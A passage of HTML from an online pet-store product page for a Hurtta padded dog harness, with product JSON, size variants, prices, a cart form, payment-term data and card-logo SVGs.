  data-product="{&quot;id&quot;:7243347427364,&quot;title&quot;:&quot;Hurtta Casual Padded Y-Harness - Raven&quot;,&quot;handle&quot;:&quot;hurtta-casual-padded-y-harness-raven-dog-harness&quot;,&quot;description&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan\u003eThis durable harness is perfect for everyday strolls and adventures with any furry companion. It&#39;s a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup&#39;s comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It&#39;s the ultimate go-to harness for all your everyday and active needs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eComfortable fit\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDurable Nylon strap\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eEasy-on - easy-off\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFront metal leash ring\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eWeatherproof shell with comfortable neoprene padding\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e3M reflectors on the entire length of the webbing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAdjustable chest strap\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-02-07T17:53:49-08:00&quot;,&quot;created_at&quot;:&quot;2023-02-07T17:18:18-08:00&quot;,&quot;vendor&quot;:&quot;Hurtta&quot;,&quot;type&quot;:&quot;Dog Harness&quot;,&quot;tags&quot;:[&quot;dog harness&quot;,&quot;hurtta&quot;,&quot;padded harness&quot;,&quot;Shop By Dog&quot;],&quot;price&quot;:3600,&quot;price_min&quot;:3600,&quot;price_max&quot;:4400,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40592706043940,&quot;title&quot;:&quot;11\&quot;-14\&quot; girth, 6\&quot;-12\&quot; neck&quot;,&quot;option1&quot;:&quot;11\&quot;-14\&quot; girth, 6\&quot;-12\&quot; neck&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17985&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162210598948,&quot;product_id&quot;:7243347427364,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;,&quot;variant_ids&quot;:[40592706043940,40592706371620,40592706469924,40592706600996]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta Casual Padded Y-Harness - Raven - 11\&quot;-14\&quot; girth, 6\&quot;-12\&quot; neck&quot;,&quot;public_title&quot;:&quot;11\&quot;-14\&quot; girth, 6\&quot;-12\&quot; neck&quot;,&quot;options&quot;:[&quot;11\&quot;-14\&quot; girth, 6\&quot;-12\&quot; neck&quot;],&quot;price&quot;:3600,&quot;weight&quot;:227,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331503&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955489017892,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40592706371620,&quot;title&quot;:&quot;27\&quot;-32\&quot; girth, 14\&quot;-22\&quot; neck&quot;,&quot;option1&quot;:&quot;27\&quot;-32\&quot; girth, 14\&quot;-22\&quot; neck&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16943&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162210598948,&quot;product_id&quot;:7243347427364,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;,&quot;variant_ids&quot;:[40592706043940,40592706371620,40592706469924,40592706600996]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta Casual Padded Y-Harness - Raven - 27\&quot;-32\&quot; girth, 14\&quot;-22\&quot; neck&quot;,&quot;public_title&quot;:&quot;27\&quot;-32\&quot; girth, 14\&quot;-22\&quot; neck&quot;,&quot;options&quot;:[&quot;27\&quot;-32\&quot; girth, 14\&quot;-22\&quot; neck&quot;],&quot;price&quot;:4200,&quot;weight&quot;:227,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;641032933158&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955489017892,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40592706469924,&quot;title&quot;:&quot;31\&quot;-35\&quot; girth, 16\&quot;-26\&quot; neck&quot;,&quot;option1&quot;:&quot;31\&quot;-35\&quot; girth, 16\&quot;-26\&quot; neck&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17987&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162210598948,&quot;product_id&quot;:7243347427364,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;,&quot;variant_ids&quot;:[40592706043940,40592706371620,40592706469924,40592706600996]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta Casual Padded Y-Harness - Raven - 31\&quot;-35\&quot; girth, 16\&quot;-26\&quot; neck&quot;,&quot;public_title&quot;:&quot;31\&quot;-35\&quot; girth, 16\&quot;-26\&quot; neck&quot;,&quot;options&quot;:[&quot;31\&quot;-35\&quot; girth, 16\&quot;-26\&quot; neck&quot;],&quot;price&quot;:4400,&quot;weight&quot;:227,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331565&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955489017892,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40592706600996,&quot;title&quot;:&quot;34\&quot;-39\&quot; girth, 17\&quot;-28\&quot; neck&quot;,&quot;option1&quot;:&quot;34\&quot;-39\&quot; girth, 17\&quot;-28\&quot; neck&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17988&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162210598948,&quot;product_id&quot;:7243347427364,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:22:20-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;,&quot;variant_ids&quot;:[40592706043940,40592706371620,40592706469924,40592706600996]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta Casual Padded Y-Harness - Raven - 34\&quot;-39\&quot; girth, 17\&quot;-28\&quot; neck&quot;,&quot;public_title&quot;:&quot;34\&quot;-39\&quot; girth, 17\&quot;-28\&quot; neck&quot;,&quot;options&quot;:[&quot;34\&quot;-39\&quot; girth, 17\&quot;-28\&quot; neck&quot;],&quot;price&quot;:4400,&quot;weight&quot;:227,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331572&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955489017892,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda.jpg?v=1751318540&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7.jpg?v=1751318540&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4.jpg?v=1751318540&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Casual Y-Harness ECO&quot;,&quot;id&quot;:26955488886820,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;width&quot;:400,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540&quot;,&quot;width&quot;:400},{&quot;alt&quot;:&quot;Casual Y-Harness ECO&quot;,&quot;id&quot;:26955488919588,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda.jpg?v=1751318540&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda.jpg?v=1751318540&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:26955489017892,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Casual Y-Harness ECO-Black&quot;,&quot;id&quot;:26955488952356,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:679,&quot;width&quot;:679,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7.jpg?v=1751318540&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:679,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7.jpg?v=1751318540&quot;,&quot;width&quot;:679},{&quot;alt&quot;:&quot;Casual Y-Harness ECO&quot;,&quot;id&quot;:26955488985124,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;width&quot;:400,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4.jpg?v=1751318540&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4.jpg?v=1751318540&quot;,&quot;width&quot;:400}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003cspan\u003eThis durable harness is perfect for everyday strolls and adventures with any furry companion. It&#39;s a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup&#39;s comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It&#39;s the ultimate go-to harness for all your everyday and active needs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eComfortable fit\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDurable Nylon strap\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eEasy-on - easy-off\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFront metal leash ring\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eWeatherproof shell with comfortable neoprene padding\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e3M reflectors on the entire length of the webbing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAdjustable chest strap\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/ul\u003e&quot;}"
  data-product-title="Hurtta Casual Padded Y-Harness - Raven"
  
  data-product-id="7243347427364"
>

  <form method="post" action="/cart/add" id="product_form_7243347427364" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-7243347427364template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="40592706043940"
            data-featured-image="files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540"
            data-sku="SV17985"
          >
            11"-14" girth, 6"-12" neck
          </option>
        
          <option
            
            value="40592706371620"
            data-featured-image="files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540"
            data-sku="SV16943"
          >
            27"-32" girth, 14"-22" neck
          </option>
        
          <option
            
            value="40592706469924"
            data-featured-image="files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540"
            data-sku="SV17987"
          >
            31"-35" girth, 16"-26" neck
          </option>
        
          <option
            
            value="40592706600996"
            data-featured-image="files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540"
            data-sku="SV17988"
          >
            34"-39" girth, 17"-28" neck
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="40592706043940" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40592706043940,&quot;price_per_term&quot;:&quot;$18.00&quot;,&quot;full_price&quot;:&quot;$36.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40592706371620,&quot;price_per_term&quot;:&quot;$21.00&quot;,&quot;full_price&quot;:&quot;$42.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40592706469924,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40592706600996,&quot;price_per_term&quot;:&quot;$22.00&quot;,&quot;full_price&quot;:&quot;$44.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
